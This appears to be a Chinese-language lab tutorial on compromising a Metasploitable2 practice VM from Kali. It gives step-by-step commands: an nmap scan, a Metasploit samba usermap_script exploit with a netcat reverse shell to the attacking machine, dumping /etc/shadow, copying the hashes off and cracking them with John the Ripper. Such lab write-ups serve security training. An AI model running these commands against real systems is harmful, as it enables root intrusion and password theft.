【材料】

kali系统(攻击机),metasploitable(靶机,下载地址https://sourceforge.net/projects/metasploitable/files/Metasploitable2/)

【靶机】

登录,用户名:msfadmin,密码msfadmin

并查看靶机IP

ifconfig

获取靶机IP地址(例如,192.168.1.100),并保持靶机开机运行

【攻击机】



1. 扫描靶机当前开启服务

nmap -T4 -F 192.168.1.100

得到结果如下,展示了已开启服务,其中重点关注samba(445/TCP),FTP:



2. 针对samba服务,使用searchsploit在漏洞数据库中查找是否有相关漏洞可利用

searchsploit samba 3.x

搜索结果如下,exploit列为符合搜索要求的项目,title为此项目存在什么漏洞,path为该漏洞的攻击载荷:



3. 进入操作台执行攻击

msfconsole

进入成功则光标显示为msf6>

4. 加载攻击模块

use exploit/multi/samba/usermap_script

设定攻击对象(192.168.1.100),监听对象(192.168.1.101),载荷

set RHOSTS 192.168.1.100

set LHOST 192.168.1.101

set PAYLOAD cmd/unix/reverse_netcat

启动攻击

exploit

显示结果如下则表示攻击成功,已获取靶机root权限:

5. 测试靶机

whoami

ifconfig

cat /etc/shadow

得到靶机内所有用户及密码

6. 保存密码到文件hash.txt,并传递给kali攻击机

cat /etc/shadow > hash.txt

download /hash.txt /home/(你的kali用户名)/hash.txt

【注意】

一定要在kali的对应位置提前准备好文档hash.txt

结果如下则表示传递成功:

7. 返回kali查看文件,利用john解密用户密码并保存到新文件uncode.txt

john --format=md5crypt hash.txt --pot=uncode.txt

同样也需要提前在相同文件夹下生成一个uncode.txt文件

【注意】

如果连续使用john指令,要确保上一个john命令已经终止运行,需要删除john.rec文件

rm /home/xxxx你的用户名/.john/john.rec

破解结束后就可以查看啦,结束!

浙公网安备 33010602011771号

浙公网安备 33010602011771号